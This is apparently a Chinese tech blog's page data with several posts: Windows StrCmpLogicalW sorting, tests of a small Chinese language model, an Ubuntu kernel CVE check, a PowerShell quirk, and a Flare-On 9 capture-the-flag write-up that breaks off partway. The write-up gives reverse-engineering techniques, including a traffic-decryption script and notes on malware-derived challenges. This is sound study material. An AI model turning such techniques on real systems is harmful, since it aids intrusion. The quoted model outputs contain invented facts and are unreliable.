幫我開場一下，我覺得他腦補得好像還不錯xD\n\n\u003e [!note ChatGPT 小故事時間]\n\u003e 曾經好奇過，當我們在 Windows 檔案總管中觀察文件列表時，是什麼魔法使它們按照這樣一個特定的順序排列的嗎？嗯，這就是我要告訴你的故事：一個叫做 `StrCmpLogicalW` 的神秘 Windows API 的故事。\n\u003e \n\u003e 想像一下，有一天，Windows 開發者們圍坐在一起，思考著如何讓檔案總管的排序更符合用戶的直覺。你看，當用戶看到 \"img10.jpg\" 和 \"img2.jpg\" 這兩個文件時，他們自然會認為 \"img2.jpg\" 應該在 \"img10.jpg\" 之前，即使從字母順序上看，\"10\" 確實是在 \"2\" 之前。但是，人們不是機器，我們的大腦認為 2 小於 10。這就是 Windows 開發者們需要解決的問題。\n\u003e \n\u003e 於是，`StrCmpLogicalW` 這個 API 應運而生。\n\n我是某一天在找我的樣本的時候才發現這個神祕的排序\n因為樣本大多是用檔案的 hash 當作檔名，所以會長的像下面這樣\n\n```\n1c8bb52633d0861e2137a984048bd224\n4adc8224eb736aa10e168390ac8cc251\n05ece5d005502c211d57c5028fcce17e\n7c30d3db6f1a28c08a21fbf1bccf771f\n9f6fc22fd9c97e68eda4e707e6200849\n29d0984f03fd2cce2f57b17005ab8e0e\n58f75d29b3675cadf8f4f25be1275838\n0524df255a48254e8a7a39a20d7328e3\nae2219b53716336c3bb26f8a5ff693c0\nd4a0c7c5ff0e88f31167a91085539fdd\nd300c7c5ff0e88f31167a91085539fdd\n```\n\n一般正常排序會用字典序(Lexicographic order)，所以第一個字母排起來應該要是 `0, 0, 1, 2, ...` 照順序排，但我們看到上面的例子，在檔案總管裡面，他是排成 `1, 4, 0, 7, ...` 這個奇怪的順序，到底在排什麼，我一開始注意到就是各種問號，後來查一查才發現他是用 `StrCmpLogicalW` 這個神祕的 Windows API 去比較兩個字串，[這篇](https://www.geoffchappell.com/studies/windows/shell/shlwapi/api/strings/strcmplogicalw.htm)有比較細節的去介紹其中的機制，比官方文件詳細。\n\n`StrCmpLogicalW` 在比較的時候是用 meta-character 當做單位，meta-character 有分三種\n- `.`\n- 數字\n- 其他字元\n\n這三大類之間的排序是 `.` \u003c 數字 \u003c 其他字元，之後才是比較大類裡面的大小\n重點就是這裡的數字是把整串的數字當作一個數值在比較\n比如 `29d0` 就是把前面兩個數字當作 `29` 這個數值比較，所以 `9f6f` \u003c `29d0` (`9` \u003c `29`)\n之所以要這樣排，應該跟 ChatGPT 介紹得差不多，為了讓一般使用者看起來更直覺，像是 `img1.jpg`, `img2.jpg`, ..., `img10.jpg` 就會照 `1, 2, 3, ...` 的順序排了，就不會因為用字典序排，所以變成先 `1, 10, 11, ...` 1 開頭的排完才換 2 的 `2, 20, 21, ...`，這種一般使用者比較不習慣的排法。\n\n---\n- https://learn.microsoft.com/en-us/windows/win32/api/shlwapi/nf-shlwapi-strcmplogicalw\n- https://www.geoffchappell.com/studies/windows/shell/shlwapi/api/strings/strcmplogicalw.htm\n20:T2d76,\n\u003e 由聯發科（2454）集團轄下的前瞻技術研究單位聯發創新基地、中央研究院詞庫小組和國家教育研究院三方所組成的研究團隊，今日開放全球第一款繁體中文語言模型到開源網站提供測試。\n\u003e \n\u003e 來源: https://udn.com/news/story/7240/6991226\n\n上禮拜聽說有新的繁體中文的語言模型釋出，想來玩一下，但是新聞上沒"])</script><script>self.__next_f.push([1,"有放連結，找了一下才找到 [bloom-1b1-zh](https://huggingface.co/ckip-joint/bloom-1b1-zh)，但是這個模型只有 2GB，不是原本 Bloom 的 1760 億參數的那個模型，是迷你版的，雖然 1760 億參數的模型我的電腦也跑不動就是了xD\n\n## 安裝\n\n先來說一下怎麼安裝，首先開一個 python 的虛擬環境，看你要開 venv 還是用 poetry 或是 conda 都可以，建議是裝在虛擬環境不要直接裝在本地套件，我這邊示範是開一個 venv 來安裝\n\n```shell\npython -m venv .venv\nsource .venv/bin/activate\n```\n\n接著就安裝 `transformers` 和 `pytorch`\n`pytorch` 可以去 [pytorch 官網](https://pytorch.org/get-started/locally/) 上複製安裝指令，根據你的 OS 還有你的 CUDA 版本選不同的安裝指令，我是選 Stable (1.13.1) 和 CUDA 11.7，然後用 pip 安裝\n\n```shell\npip install transformers\npip install torch torchvision torchaudio --extra-index-url https://download.pytorch.org/whl/cu117\n```\n\n裝完之後，接下來就是下載模型，直接把 [bloom-1b1-zh](https://huggingface.co/ckip-joint/bloom-1b1-zh) clone 下來，記得要裝 [git lfs](https://docs.github.com/en/repositories/working-with-files/managing-large-files/installing-git-large-file-storage?platform=linux)，或是你也可以手動載下來\n\n```shell\ngit clone https://huggingface.co/ckip-joint/bloom-1b1-zh\n```\n\n載完之後執行以下腳本就可以開始玩了\n這個腳本先用 `from_pretrained` 從剛剛下載的資料夾 `./bloom-1b1-zh` 載入模型`\n下面我寫了一個 while 迴圈吃 `使用者輸入` 還有 `輸出長度`，然後印出結果\n\n```python\nfrom transformers import BloomForCausalLM\nfrom transformers import BloomTokenizerFast\n\nmodel = BloomForCausalLM.from_pretrained(\"./bloom-1b1-zh\")\ntokenizer = BloomTokenizerFast.from_pretrained(\"./bloom-1b1-zh\")\n\ndef gen(prompt, result_length):\n    inputs = tokenizer(prompt, return_tensors=\"pt\")\n    return tokenizer.decode(model.generate(inputs[\"input_ids\"],\n                           max_length=result_length,\n                           num_beams=2,\n                           no_repeat_ngram_size=2,\n                           early_stopping=True\n                          )[0])\n\nwhile True:\n    prompt = input(\"prompt: \")\n    length = int(input(\"length: \"))\n    result = gen(prompt, length)\n    print(result)\n```\n\n## 實驗\n\n先隨便抓一些新聞的開頭來試一下\n\n```\nprompt: 金管會要出手了！詐騙集團手法層出不窮，黃天牧今（2）日透露，最快2周內、3月底前將跟臉書Meta與谷歌二家社群平台開會\nlength: 300\n\n金管會要出手了！詐騙集團手法層出不窮，黃天牧今（2）日透露，最快2周內、3月底前將跟臉書Meta與谷歌二家社群平台開會，討論如何打擊詐欺集團。\n「黃大哥」表示，目前詐詐集團已從社群網站下手，但臉書的社群功能較弱，因此，他會與Google、Facebook等平台商討論，如何加強社群的防範功能，讓社群更安全。\u003c/s\u003e\n```\n\n```\nprompt: 「這是希臘史上最嚴重的火車意外之一，也是歐債危機以來撙節開支的後遺症...」希臘當地時間2月28日午夜的火車對撞的嚴重事故，目前\nlength: 100\n\n「這是希臘史上最嚴重的火車意外之一，也是歐債危機以來撙節開支的後遺症...」希臘當地時間2月28日午夜的火車對撞的嚴重事故，目前已經造成至少50人死亡，超過200人受傷。\n希臘總理帕潘德里歐在記者會中說，事故發生後，希臘政府已經下令，所有公共運輸系統，包括火車、巴士、地鐵、公車等，都必須關閉，直到救援工作完成為止。\u003c/s\u003e\n```\n\n怎麼出現 `詐詐集團`，竟然疊字裝可愛?!\n看起來產生的文字還算通順，他還會自己加一個 `\u003c/s\u003e` 停止符號，代表他說完了\n\n接下來嘗試讓他完成一些對話\n\n```\nprompt: 甲:「你好!」乙:「\nlength: 300\n\n甲:「你好!」乙:「我很好,謝謝你.」丙:「你怎麼了?」丁:「沒事,只是有點感冒,請你多保重,我會好好照顧你"])</script><script>self.__next_f.push([1,"的.」「謝謝,」甲說,「我一定會照顧好你的,你放心吧!」「好,我放心了!我一定要好好保護你,不要讓\n任何人傷害你!你一定要保護好自己,別讓別人傷害自己!你要好好愛惜自己的身體,要好好養生!不要生病!要養好身體!我要好好地照顧你！」乙說:「好!謝謝你的關心!我會照顧好的!你也一定要好好的照顧我!我們一起努力!一起加油!加油！」丙說：「我真的很感謝你對我的照顧!我也很想你啊!我好想見見你呀!好想!我很想聽你說話!我想聽聽你的聲音,我想和你說話,想和你聊天!可是我怕你聽不到我說話的聲音,因為我害怕你 聽到我的聲音會生氣,會不高興,所以我就不敢說!因為我知道,如果我不說的話,你會生氣、不開心!所以,我要說出來,讓你知道我有多愛你、有多想你好好地愛護我、照顧我好嗎?」「我當然會!我相信你愛我,我也相 信你對我很好!但是,如果你不愛我了,我不會怪你的!我不怪你什麼!我只怪我自己太愛\n```\n\n看起來整個壞掉了阿，後面一直在跳針，是可以閱讀但是沒有邏輯，可能是輸入資訊量太少嗎\n隨便找個網文小說來給他產產看\n\n```\nprompt: 葉琮叼著一根稻草，雙手抱後腦勺，用一本書蓋在臉上，擋住直射來的陽光，愜意的躺在山坡草地上享受著午休時光。\"葉琮哥！\"一個紅頭發的小男孩兒揮著手跑了過來。葉琮無奈的睜開眼，在他頭上輕輕敲了一下：\"焱，說過多少次了，不要在我午休的時候打擾我。\"對於像他這樣喜歡在夜晚活動的打更人來說，午休是格外重要的。\nlength: 500\n\n葉琮叼著一根稻草，雙手抱後腦勺，用一本書蓋在臉上，擋住直射來的陽光，愜意的躺在山坡草地上享受著午休時光。\"葉琮哥！\"一個紅頭發的小男孩兒揮著手跑了過來。葉琮無奈的睜開眼，在他頭上輕輕敲了一下：\"焱，說過多少次了，不要在我午休的時候打擾我。\"對於像他這樣喜歡在夜晚活動的打更人來說，午休是格外重要的。但是，他卻從來沒有過午睡的習慣，所以，在葉家，只有他一個人午睡了，其他的人都是睡覺的。他睡得特別香，睡得很安穩，甚至連呼吸聲都聽得到。這天，葉家的午飯時間到了，大家都在院子裡吃著飯。突然，一個聲音響起：\"喂！葉哥，你醒醒，快起來吃午點吧。\"\"我怎麼會醒來啊？我睡著了，怎麼\n可能醒過來？\"\"你睡著的時候，我一直在看書，看什麼書啊？\"一個大大的黑眼睛，一雙黑亮的大眼睛。這個黑眼珠子，就是葉瑋瑄。她長得很漂亮，眼睛很大，很亮，而且很黑，就像一顆黑珍珠。她的臉蛋很圓潤\n，五官很完美，皮膚很白皙，眉毛很濃，嘴唇很紅，鼻子很挺，嘴巴很薄，下巴很尖，小巧玲瓏，嬌小可人，非常惹人憐愛。可是，她卻是個很膽小的孩子，膽小得連自己都害怕，更別提別人了。有一次，她在院子里玩，不小心跌倒在地，被一個小男孩撞到了。那個男孩一看到她，就跑過來抱住了她。那時候，她的心就像被針扎了一樣，疼得直發抖，但是她還是咬著牙，勇敢的站了起來，跑向了院子的另一邊。就在她跑得快，腳步蹣跚，快要摔倒時，突然有一股力量把她從地上拉了回來。原來，那個小男生就是她爺爺，爺奶奶，還有她外婆。他們都抱著她哭著跑來，抱住她說：\"葉\n```\n\n問題好像還是一樣，還算可以閱讀，但完全沒有邏輯\n\n讓他產產看英文好了，他的 base model 應該是英文的模型吧\n\n```\nprompt: Japan's Prime Minister Fumio Kishida has been criticised for saying the country's ban on same-sex marriage is not discriminatory. Weeks ago, he apologised to the LGBTQ community over homophobic comments made by an aide who has since been sacked. Mr Kishida's party is under growing pressure to improve LGBTQ rights, as more J"])</script><script>self.__next_f.push([1,"apanese support same-sex marriage. Japan remains\nlength: 500\n\nJapan's Prime Minister Fumio Kishida has been criticised for saying the country's ban on same-sex marriage is not discriminatory. Weeks ago, he apologised to the LGBTQ community over homophobic comments made by an aide who has since been sacked. Mr Kishida's party is under growing pressure to improve LGBTQ rights, as more Japanese support same-sex marriage. Japan remains one of the few countries in the world to ban same-sex marriage, but the government has said it will not change its position.\n\nThe government's decision to allow same sex marriage in Japan was announced in March, after a government-appointed panel of judges ruled that the law was discriminating against gay people. The ruling was criticised by the gay community, who said they were being discriminated against by Japan's government. In a statement, the Japan Society for the Prevention of Cruelty to Animals (JSPCA) said: \"We are deeply saddened by this ruling.\"\n\n\"We strongly condemn the ruling and urge the Japanese government to reconsider its decision,\" the group said. \"It is clear that Japan has a long way to go before it is able to fully respect the rights of all people, regardless of their sexual orientation or gender identity, to live in harmony with one another and to enjoy the same rights and freedoms as everyone else in society, including the right to marry and have a family. This ruling is a clear example of how Japan continues to discriminate against the most vulnerable and marginalised groups of society. It is also a sign of a lack of respect for human rights in this country, which is why we are calling on Japan to take urgent steps to ensure that all its citizens enjoy equal rights to life, liberty, and the pursuit of happiness, without discrimination based on their gender, sexuality, religion, or political beliefs.\n\n(Reporting by Yuki Yamaguchi; Editing and editing by David Jones)\u003c/s\u003e\n```\n\n有些瑕疵但好像還行，中間還跑出 Japan Society for the Prevention of Cruelty to Animals (動保團體)?\n\n```\nprompt: # calculate Fibonacci sequence\\ndef fibo(x):\nlength: 200\n\n# calculate Fibonacci sequence\ndef fibo(x):\n\n    return x**2 + x + 1\n\n# generate a random number\nrand = random.randrange(0, 100)\nprint(rand)\n\n\u003c/s\u003e\n```\n\n想說測試一下他會不會寫 code，他格式有寫對，但產出來是不正確的結果，還自己寫了額外的產亂數的 code\n對一個 2GB 的繁體中文模型是不是要求太多了xD\n\n## 結論\n\n總結來說，用新聞的文章讓他接龍產出來的文字還算通順邏輯也沒問題，但是寫小說就完全不行，會一些英文也會一些 code，以一個 2GB 的小模型來看，還算可以吧，不知道哪時候會釋出 1760B 參數的模型出來，不過釋出了應該也是個 360 GB 的模型，我的電腦就玩不起了呀xD\n\n---\n\n1. https://towardsdatascience.com/getting-started-with-bloom-9e3295459b65\n2. https://huggingface.co/ckip-joint/bloom-1b1-zh\n3. https://udn.com/news/story/7240/6991226\n21:Tdda,\r\n因為去年底出的一個新的 Kernel 漏洞 CVE-2022-47939，要幫忙檢查 Ubuntu 有沒有需要更新 Kernel，所以就寫了這篇記錄一下。\r\n\r\n首先，這個漏洞在 [mitre 的 cve 頁面](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-47939) 中寫了影響的範圍是 `Linux kernel 5.15 through 5.19 before 5.19.2`，出問題的是 ksmbd 這個 kernel module，他是在 5.15 版本被引入的，所以 5.15 之前的版本就沒事，最後是在 [這個 commit](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=cf6531d98190fa2cf92a6d8bbc8af0a4740a223c) 中修掉的，這個 commit 的 message 是 `ksmbd: fix use-after-free bug in smb2_tree_disconect`，跟在 mitre 的 cve 的敘述中寫的一樣，在頁面下方的 References 其實也可以看到這個 commit 的連結。\r\n\r\n所以我們知道有問題的 Linux Kernel 版本是什麼，但是我要怎麼在 Ubuntu 上面看我的 Linux Kernel 是幾版，上網查一下或是問 chatgpt，其實就可以得到這個"])</script><script>self.__next_f.push([1,"指令 `uname -r`，執行這個指令之後，在我的機器上給出了 `5.15.0-58-generic` 這樣的版本號，看起來是 5.15 版本，是在有漏洞的範圍裡面，但其實並沒有，因為這是 Ubuntu 自己 build 的版本號，並不是 Linux Kernel 的版本號，Ubuntu 的版本號的命名慣例是 `\u003cbase kernel version\u003e-\u003cABI number\u003e.\u003cupload number\u003e-\u003cflavour\u003e`，你會發現把剛剛的 `5.15.0-58-generic` 套在這個格式上看好像少了一個 upload number，我們可以用 `cat /proc/version_signature` 查看比較詳細的版本號，在我的機器上的結果是 `Ubuntu 5.15.0-58.64-generic 5.15.74`，分別是\r\n\r\n- base kernel version: 5.15.0\r\n- ABI number: 58\r\n- upload number: 64\r\n- flavour: generic\r\n- upstream linux kernel: 5.15.74\r\n\r\n最後他還多給了一個 upstream linux kernel 的版本號。ABI number 指的是 kernel 本身開出來的 application binary interface 介面的版本號，如果你把 kernel 看成是一個後端 server，那他就是指你的 REST API 的接口，所以可能會跟 upload number 不同，因為可能兩個不同的 kernel 版本只是修了些 bug，沒有開新的 api，或是 api 的參數沒有變化，這時候這個 ABI number 就不會變。而 upload number 單純就是一個流水號，指從這個 `5.15.0` base kernel version 長出來的第幾個版本，所以我們可以看這個號碼來分辨前後順序。\r\n\r\n在 [Ubuntu Secuity: CVE-2022-47939](https://ubuntu.com/security/CVE-2022-47939) 發布的漏洞公告中，我們可以看到他有列出他們上 patch 的版本，Ubuntu 22.04 (jammy) 的是 `5.15.0-53.59`，我們可以直接去看 [Ubuntu linux source package 中 `5.15.0-53.59` 版本的 Changlog](https://launchpad.net/ubuntu/+source/linux/5.15.0-53.59)，這裡我們搜尋 `smb2_tree_disconect` 就可以找到在這個版本的更新有納入 `v5.15.61` upstream linux kernel 其中修掉了這次的 CVE-2022-47939，而我的機器是 `5.15.0-58.64`，是在 `5.15.0-53.59` 後面的，所以其實我的機器的 Linux Kernel 已經有修補掉這個漏洞了。\r\n\r\n總結來說，在 Ubuntu 下 `uname -r` 得到的版本號其實不能直接對應到 Linux Kernel 的版本號，Ubuntu 本身是從 Linux 分支出來的，所以自己有一個版本號，我們這次介紹了 Ubuntu 版本號各個欄位的意思，並且找到我們的版本號其實是已經有上 patch 了，這樣之後出新的漏洞就知道要升級到哪個版本可以修補掉漏洞。\r\n22:T9de,\n```powershell\n3..4+,2\n3..4+2\n2+3..4\n,2+3..4\n```\n\n以上四句表達式，哪一個是不合法的表達式呢?\n\n...\n\n\n答案是第三句 `2+3..4`，他會噴出以下的 error\n\n```powershell\n方法引動過程失敗，因為 [System.Object[]] 未包含名為 'op_Addition' 的方法。\n位於 線路:1 字元:1\n+ 2+3..4\n+ ~~~~~~\n    + CategoryInfo          : InvalidOperation: (op_Addition:String) []，RuntimeException\n    + FullyQualifiedErrorId : MethodNotFound\n```\n\n## 一些背景知識\n\n在詳細講解為什麼 `2+3..4` 會出錯之前，我們首先要理解 powershell 中的四個概念，都很好理解(有學過其他語言的話O_O)，分別是\n- create array\n- nested array\n- append array\n- range\n\n### create array\n\n要 create 一個 array 很簡單，只要用 `,` 逗號把數字隔開，像是 `1,2,3` 這樣，就是一個 array 了，不一定要有括號在外面\n\n### nested array\n\n兩個逗號的話，像這樣 `,,1` 就是一個兩層的 nested array，等同於 python 的 `[[1]]`\n\n### append array\n\n在 powershell 中，串接陣列是用 `+`，要 `,2` 陣列和 `,3` 陣列串接的話就是 `,2+,3`，等同於 python 的 `[2] + [3]`\n\n### range\n\n和其他的一些語言(bash, rust, ...)一樣，powershell 是採用 `..` 來作為 range operator，像是 `1..5` 就等於 `1,2,3,4,5`\n\n## WTF Powershell\n\n在複習了一些 powershell 的背景知識後，我們就來看看為什麼 `2+3..4` 會是不合法的表達式，明明對稱的另一個表達式 `3..4+2` 是合法的阿\n首先就運算元的優先序來看，是 `,` \u003e `..` \u003e `+` 的，所以"])</script><script>self.__next_f.push([1,"我們可以把上面的四個表達式寫成\n\n```powershell\n(3..4)+(,2)\n(3..4)+2\n2+(3..4)\n(,2)+(3..4)\n```\n\n實際上這四句分別是\n- `Object[] + Object[]`\n- `Object[] + Int32`\n- `Int32 + Object[]`\n- `Object[] + Object[]`\n\n回頭看一下 error message 你就會發現它其實就是在說不能把 `Int32 + Object[]`\n但是 `Object[] + Int32` 卻可以，所以他只實作了一個方向的加法? WTF Powershell?\n不過換個方向，用 python 的角度來看，他其實像是 `a = [3, 4]; a.append(2)` 是可以的，但是沒有 `a = 2; a.append([3, 4])` 這種寫法\n\n總而言之，因為 Powershell 把 `Object[]` 和 `Object[]` 的 concat 和 `Object[]` 和 `Int32` 的 append 混著用都是用 `+` 一個 operator 搞定，所以第一次看的時候會有些頭昏眼花，但其實還勉強算合理，不像隔壁棚的 javascript 群魔亂舞的。Powershell 的部分之後應該還會有更新，大家下集再見。\n23:T30ea,\n![Flare-on 9 completed!!!](/images/flare-on-9.png)\n\n## 01 - Flaredle\n\n```js\nconst CORRECT_GUESS = 57;\nlet rightGuessString = WORDS[CORRECT_GUESS];\nif (guessString === rightGuessString) {\n    let flag = rightGuessString + '@flare-on.com';\n    ...\n}\n```\n\nflag 就是 `WORDS[57]`\n\n## 02 - Pixel Poker\n\n```c\nif (x == 0x52414c46 % 741 \u0026\u0026 y == 0x6e4f2d45 % 641) {\n    # print flag\n    ...\n}\n```\n\n點選 `(95, 313)` 這個格子就會噴出 flag 如下\n\n![flare-on challenge 02 flag](/images/02-flag.png)\n\n## 03 - Magic 8 Ball\n\n按 `LLURULDUL` 方向鍵\n然後在下面輸入 `gimme flag pls?` 就會噴出 flag 如下\n\n![flare-on challenge 03 flag](/images/03-flag.png)\n\n## 04 - darn_mice\n\n```c\nfor (int i = 0; i \u003c 10; i++) {\n    void *ptr = malloc(0x1000);\n    *ptr = payload[i] + input[i];\n    (void(*)())(ptr)();\n}\n```\n\n每個 byte 都會被當成 1-byte shellcode 呼叫，只有全部都是 `0xc3` 也就是 ret 才不會 crash\n\nflag 是 `i_w0uld_l1k3_to_RETurn_this_joke@flare-on.com`\n\n## 05 - T8\n\n這題給了一隻 PE 執行檔和一包 pcap\n\n程式一開始會有個 anti-debug，判斷時間是滿月的時候才能執行\n他有一個函式是在計算月亮的週期 OwO\n\npcap 裡面有兩個 requests 兩個 response\n總之動態追一下可以發現他計算 request 內容的邏輯\n基本上他就是用 RC4 加密，他產的 key 是 `FO9` 加上 0 到 65535 之間隨機一個數字，比如 `FO91234`，做 md5 的結果\n所以爆搜一下就可以解出封包的內容，爆搜程式碼如下，要注意 wide string 的轉換 O_O\n\n```python\nimport hashlib\nfrom base64 import *\nfrom Crypto.Cipher import ARC4\n\ndef to_wide(x):\n    return b''.join([bytes([i, 0]) for i in x])\n\ndef check_wide(x):\n    for i, j in enumerate(x):\n        if i % 2 == 1 and j != 0:\n            return False\n    return True\n\ndef gen_key(x):\n    return to_wide(hashlib.md5(to_wide(x)).hexdigest().encode())\n\ndef rc4(key, m):\n    return ARC4.new(key).encrypt(m)\n\nenc_req = b64decode(\"ydN8BXq16RE=\")\nenc_res = b64decode(\"TdQdBRa1nxGU06dbB27E7SQ7TJ2+cd7zstLXRQcLbmh2nTvDm1p5IfT/Cu0JxShk6tHQBRWwPlo9zA1dISfslkLgGDs41WK12ibWIflqLE4Yq3OYIEnLNjwVHrjL2U4Lu3ms+HQc4nfMWXPgcOHb4fhokk93/AJd5GTuC5z+4YsmgRh1Z90yinLBKB+fmGUyagT6gon/KHmJdvAOQ8nAnl8K/0XG+8zYQbZRwgY6tHvvpfyn9OXCyuct5/cOi8KWgALvVHQWafrp8qB/JtT+t5zmnezQlp3zPL4sj2CJfcUTK5copbZCyHexVD4jJN+LezJEtrDXP1DJNg==\")\n\nfor i in range(256 * 256):\n    key = gen_key(b'FO9' + str(i).encode())\n    dec_req = rc4(key, enc_req)\n    if check_wide(dec_req):\n        dec_res = rc4(key, enc_res)\n        break\n\nprint(dec_req)\nprint(dec_res)\n```\n\n然後解出第一個封包的內容之後，裡面的內容是用 `,` 分開的如下\n\n```\n\\xe5\\x07\\t\\x00\\x03\\x00\\x0f\\x00\\r\\x00%\\x00\\x03\\x00b\\x02\n\\x00\\xdc\\x07\\n\\x00\\x06\\x00\\r\\x00\\r\\x00%\\x00\\t\\x00*\\x03\n\\x00\\xe1\\x07\\x0c\\x00\\x04\\x00\\x07\\x00\\r\\x00%\\x00$\\x00\\xe5\\x00\n\\x00\\xe0\\x07\\x05\\x00\\x05\\x00\\x06\\x00\\r\\x00%\\x00\\x0b\\x00\u0026\\x00\n\\x00\\xe2\\x07\\n\\x00\\x01\\x00\\x08\\x00\\r\\x00%\\x00\\x1f\\x00E\\x03\n\\x00\\xe6\\x07\\x03\\x00\\x02\\x00\\x01\\x00\\r\\x00%\\x002\\x00\\xda\\x00\n\\x00\\xde\\x07\\x07\\x00\\x02\\x00\\x16\\x00\\r\\x00%\\x006\\x00\\xd1\\x02\n\\x00\\xde\\x07\\x05\\x00\\x03\\x00\\x0e\\x00\\r\\x00%\\x00\\x01\\x00\\xe8\\x00\n\\x00\\xda\\x07\\x0"])</script><script>self.__next_f.push([1,"4\\x00\\x01\\x00\\x05\\x00\\r\\x00%\\x00:\\x00\\x0b\\x00\n\\x00\\xdd\\x07\\n\\x00\\x04\\x00\\x03\\x00\\r\\x00%\\x00\\x16\\x00\\x16\\x03\n\\x00\\xde\\x07\\x01\\x00\\x02\\x00\\x0e\\x00\\r\\x00%\\x00\\x10\\x00\\xc9\\x00\n\\x00\\xdc\\x07\\x0c\\x00\\x01\\x00\\n\\x00\\r\\x00%\\x000\\x00\\x0c\\x02\n\\x00\\xe6\\x07\\x02\\x00\\x01\\x00\\x1c\\x00\\r\\x00%\\x00\"\\x00K\\x01\n\\x00\\xe6\\x07\\t\\x00\\x05\\x00\\t\\x00\\r\\x00%\\x00!\\x00m\\x01\n```\n\n每行都是代表某年某月某日，然後算一下是陰曆幾號，再把那個數字對到 `a-z0-9` 就可以組出 flag 了，大概吧 O3O?\n反正後來我覺得好麻煩，就直接把解出來的封包內容倒回去 debugger，flag 就掉出來了 O_O\n\nflag 是 `i_s33_you_m00n@flare-on.com`\n\n[看 code 點我](https://github.com/oalieno/CTF/tree/master/flare-on/9/05)\n\n## 06 - à la mode\n\n這題乍看之下是 .NET 程式\n但用 dnspy 翻了一下發現沒什麼東西\n在逛 PEBear 的時候就看到了 .NET Header 裡面的 Flags 寫了 Native EntryPoint\n\n![flare-on challenge 06 pe bear](/images/06-pe-bear.png)\n\n咦?難道這是隻普通的 dll\n直接抄起我的 IDA Pro 和 x64dbg\n咻咻咻，一陣亂跳，看到了一些 pipe 的東西，再多翻一下就翻到某個地方長得很像是在 decode flag 的地方，還有出現 `MyV0ic3` 字串\n難道是要 create pipe 然後傳這個字串，好像很麻煩，我直接手起刀落把 cmp 的另一個變數一樣改成 `MyV0ic3`，再按了幾下 step over，登登，flag 就出現在 memory 了\n\n![flare-on challenge 06 flag](/images/06-flag.png)\n\nflag 是 `M1x3d_M0dE_4_l1f3@flare-on.com`\n\np.s. 解這題的時候剛好要出門吃飯，原本想說只是先看一下題目，沒想到 flag 就自己掉出來了 xD\n\n## 07 - anode\n\n這隻程式是用 node.js 寫的，是用 [nexe](https://github.com/nexe/nexe) 這個東西打包的\n用文字編輯器打開看一下就會發現檔案最後面有 js 原始碼\n\njs 原始碼裡面有一大堆的 switch case\n主要的邏輯就是把你的輸入 -\u003e 做一連串的 add, sub, xor 的操作 -\u003e 檢查跟某個值是不是一樣的，是的話你的輸入就是 flag\n\n我們可以直接去改最後的 js 原始碼，只要讓整個檔案的大小不變就不會噴 error，他執行的時候應該是直接抓一個固定的 offset?\n加了一行 `require(\"a.js\")`，這樣我就可以直接跑我自己的 js\n簡單測試了一下，發現 node.js 被改過了，random 的輸出不 random，其他一些運算也被改過\n正常來說是要比對一下原版的 node.js 和這個改過的 node.js 差在哪裡\n但是我覺得好麻煩，我直接用 visual studio code 的超強 replace 功能把那一大串的 add 換成 sub，sub 換成 add，然後當做字串推到一個陣列\n接著把陣列倒過來，拿去 `eval` 就可以 flag 了 OwO\n\n```js\n...\n\n/* 原本\ncase 1071664271:\n        if (Math.random() \u003c 0.5) {\n          b[17] += b[0] + b[35] + b[12] + b[42] + b[14] + b[3] + 8;\n          b[17] \u0026= 0xFF;\n        } else {\n          b[18] ^= (b[20] + b[23] + b[6] + b[12] + b[4] + b[25] + Math.floor(Math.random() * 256)) \u0026 0xFF;\n        }\n        state = 175099911;\n        continue;\n*/\n\n// 處理過\ncase 1071664271:\n        if (Math.random() \u003c 0.5) {\n          commands.push(`b[17] -= b[0] + b[35] + b[12] + b[42] + b[14] + b[3] + 8`);\n          commands.push(`b[17] \u0026= 0xFF`);\n        } else {\n          commands.push(`b[18] ^= (b[20] + b[23] + b[6] + b[12] + b[4] + b[25] + ${Math.floor(Math.random() * 256))} \u0026 0xFF`);\n        }\n        state = 175099911;\n        continue;\n\n...\n\nvar b = [106, 196, 106, 178, 174, 102, 31, 91, 66, 255, 86, 196, 74, 139, 219, 166, 106, 4, 211, 68, 227, 72, 156, 38, 239, 153, 223, 225, 73, 171, 51, 4, 234, 50, 207, 82, 18, 111, 180, 212, 81, 189, 73, 76];\ncommands.reverse().forEach(command =\u003e eval(command));\nconsole.log(b)\n```\n\nflag 是 `n0t_ju5t_A_j4vaSCriP7_ch4l1eng3@flare-on.com`\n\np.s. 雖然 flag 說 `not just a javascript challenge`，但是我完全把他當作 javascript 來解了，抱歉了 xD\n\n## 08 - backdoor\n\n這題被大家說是全部裡面最難的，我覺得是蠻麻煩的，找不到地方偷吃步，或是其實有但我不知道 xD (可以偷"])</script><script>self.__next_f.push([1,"偷告訴我 O_O)\n\n這隻是 .NET 的程式，dnspy 打開會看到一堆的 try except\n一開始跑下去都會進到 except 裡面\n因為他是在 except 裡面去建出一個 `DynamicMethod`，再把正確的 IL code 塞進去跑\n但如果你直接把動態跑的時候看到的那段 IL code 抓下來塞回去檔案裡面，會發現還是錯的\n因為他有一段是在做 `dynamicILInfo.GetTokenFor`，是在把外面世界的 metadata token 換成 dynamicILInfo 世界中的 metadata token，所以不能直接把那個 IL 複製出來，要複製再早一點還沒有換掉的，然後把正確的 metadata token 放上去\n這邊我因為沒有找到好方法 (對 .NET 不熟 QQ)，所以是用 dyspy 動態跑，手動複製出 IL code 和 metadata token，然後寫個 python script 去改原本的執行檔，最後可以正常的 decompile 所有函式\n\n接著看到了一些 powershell command `$(ping -n 1 10.10.21.201 | findstr /i ttl) -eq $null;` 拿去 google 了一下就找到了這篇 [APT34 targets Jordan Government using new Saitama backdoor](https://www.malwarebytes.com/blog/threat-intelligence/2022/05/apt34-targets-jordan-government-using-new-saitama-backdoor)\n長得一模一樣，這題就是從這隻惡意程式改的\n\n其中在處理不同的 task 的部分有發現一些在做比較字串的程式碼\n感覺跟 flag 有關，就仔細看了一下，發現他是要依照某個順序把每一個 task 都跑過一次，就會去印 flag\n他印 flag 的地方是從 PE 的 `5aeb2b97` 這個 section 抓資料出來，然後拿去解，中間還會跟 stacktrace 的字串攪在一起，十分的噁心\n後來受不了，沒有可以偷吃步的地方，還是乖乖地寫了一個 dns server 跟程式互動，按照步驟去發 task id，執行完之後就噴出 flag 了\n\n![flare-on challenge 08 flag](/images/08-flag.png)\n\nflag 是 `W3_4re_Kn0wn_f0r_b31ng_Dyn4m1c@flare-on.com`\n\n[看 code 點我](https://github.com/oalieno/CTF/tree/master/flare-on/9/08)\n\n## 09 - encryptor\n\n這隻是一個 Ransomware，標準的用 Symmetric Encryption 做加密，再用 Asymmetric Encryption 加密 Symmetric Encryption 的 key\n很快就可以看出他有做 